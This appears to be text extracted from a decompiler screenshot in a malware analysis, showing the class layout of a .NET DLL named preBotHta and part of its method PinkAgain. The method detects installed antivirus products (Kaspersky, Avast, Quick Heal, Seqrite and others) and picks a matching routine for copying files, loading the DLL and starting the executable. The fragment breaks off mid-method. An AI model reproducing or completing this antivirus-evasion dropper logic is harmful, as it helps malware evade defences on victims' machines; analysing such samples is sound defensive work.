 Assembly Explorer
preBotHta (1.0.0.0)
preBotHta.dll
PE
Type References
References
mscorlib @23000001
System @23000002
{ } -
<Module> @02000001
DraftingPad @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000011
DraftingPad() : void @06000001
activeAvast(string) : void @06000009
activeKasperksy(string) : void @06000008
activeQuick(string) : void @06000007
activeQuickV2(string) : void @06000006
avastwork() : void @0600000E
CopyDLL(string) : void @0600000C
CopyDLLV2(string) : void @0600000B
copyMainProcess() : void @06000004
copySideProcess() : void @06000005
decompressData(string) : string @0600000A
deletePreviousVersion() : void @06000003
ExecuteCommandMain(bool) : void @0600000F
ExecuteRename() : void @06000010
PinkAgain(string, string) : void @06000002
work(bool) : void @0600000D
BatFileBytes : string @0400000E
BatFileName : string @0400000D
LnkFileBytes : string @0400000C
LnklFileName : string @0400000B
processname : string @0400000A
targetDLLName : string @04000004
targetDLLName_old : string @04000007
targetEXEName : string @04000002
targetEXEName_old : string @04000006
targetPath : string @04000001
targetSideEXEName : string @04000003
tmpDLLName : string @04000005
WinMain32 : string @04000009
WinMain64 : string @04000008
DraftingPad
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.IO.Compression;
5 using System.Runtime.InteropServices;
6 using System.Text;
7 using System.Threading;
8
9 // Token: 0x02000002 RID: 2
10 [ComVisible(true)]
11 public class DraftingPad
12 {
13 // Token: 0x06000002 RID: 2 RVA: 0x000020DC File Offset: 0x
14 public void PinkAgain(string dllBytes, string av)
15 {
16 try
17 {
18 Thread.Sleep(5000);
19 this.deletePreviousVersion();
20 Thread.Sleep(500);
21 bool flag = av.Contains("Seqrite");
22 bool flag2 = av.Contains("Kaspersky");
23 bool flag3 = av.Contains("Quick");
24 bool flag4 = av.Contains("Avast");
25 bool flag5 = av.Contains("Avira");
26 bool flag6 = av.Contains("Bitdefender");
27 bool flag7 = av.Contains("WindowsDefender");
28 if (flag2)
29 {
30 this.copyMainProcess();
31 this.activeKasperksy(dllBytes);
32 }
33 else if (flag3 || flag)
34 {
35 this.copySideProcess();
36 this.activeQuickV2(dllBytes);
37 }
38 else
39 {
40 this.activeAvast(dllBytes);
41 Thread.Sleep(1000);
42 this.copyMainProcess();
43 Thread.Sleep(1000);
44 Process.Start(this.targetEXEName);
45 }
46 }
47 catch (Exception ex)
48 {